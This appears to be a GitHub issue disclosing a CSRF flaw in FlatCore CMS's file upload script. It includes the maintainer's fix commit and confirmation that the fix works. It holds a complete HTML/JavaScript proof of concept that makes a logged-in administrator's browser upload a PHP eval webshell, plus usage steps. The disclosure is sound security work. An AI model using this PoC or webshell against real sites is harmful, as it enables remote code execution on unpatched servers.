Thank you! I will fix this as soon as possible.
Closed 4rog closed 5 years ago
Thank you! I will fix this as soon as possible.
Check CSRF tokens before upload files https://github.com/flatCore/flatCore-CMS/commit/13892f9e4efd9cc42f83cd3e1ee5470d2891ac80
Verified, no longer work.
Title: CSRF Vulnerability in files.upload-script.php on FlatCore Date: 26-May-2019 Discovered by: @Satuer from ABT Labs Security: high (will cause the webshell to upload) Software: https://github.com/flatCore/flatCore-CMS/archive/1.4.7.4.zip
Code: files.upload-script.php
There is no csrf check, only have a administrator check.(Moreover, there is no check on the file type, and did not change the uploaded file name)
Description: Using Cross-Site Request Forgery (CSRF), an attacker can force a user who is currently authenticated with a web application to execute an unwanted action. The attacker can trick the user into loading a page which may send a request to perform the unwanted action in the background.
Exploit: We assume that FlatCore is installed at http://192.168.62.129/flatCore. Our target is acp/core/files.upload-script.php which is the page used to upload a new file. The given POC will upload a webshell to the website.
<html><!-- CSRF PoC --><body><script>function submitRequest(){var xhr = new XMLHttpRequest();xhr.open("POST", "/flatCore/acp/core/files.upload-script.php", true);xhr.setRequestHeader("Accept", "application/json");xhr.setRequestHeader("Accept-Language", "zh-CN,zh;q=0.9");xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=--------795986992");xhr.withCredentials = "true";var body = "----------795986992\r\n" +"Content-Disposition: form-data; name=\"upload_destination\"\r\n" +"\r\n" +"../content/\r\n" +"----------795986992\r\n" +"Content-Disposition: form-data; name=\"w\"\r\n" +"\r\n" +"600\r\n" +"----------795986992\r\n" +"Content-Disposition: form-data; name=\"h\"\r\n" +"\r\n" +"500\r\n" +"----------795986992\r\n" +"Content-Disposition: form-data; name=\"fz\"\r\n" +"\r\n" +"2800\r\n" +"----------795986992\r\n" +"Content-Disposition: form-data; name=\"unchanged\"\r\n" +"\r\n" +"\r\n" +"----------795986992\r\n" +"Content-Disposition: form-data; name=\"file\"; filename=\"testwebshell.php\"\r\n" +"Content-Type: text/plain\r\n" +"\r\n" +"<?php eval($_REQUEST['parm']);?>\r\n" +"----------795986992--\r\n";var aBody = new Uint8Array(body.length);for (var i = 0; i < aBody.length; i++)aBody[i] = body.charCodeAt(i);xhr.send(new Blob([aBody]));}</script><form action="#"><input type="submit" value="Submit request" onclick="submitRequest();" /></form></body></html>Before visit the POC, make sure you are logged in into an administrator account. Then open the HTML file and submit the form. The webshell have been uploaded.
Screenshots: First, administrator login.
Then, administrator visit the malicious webpage.
Attacker visit webshell.
Suggest: Check CSRF tokens in all POST request.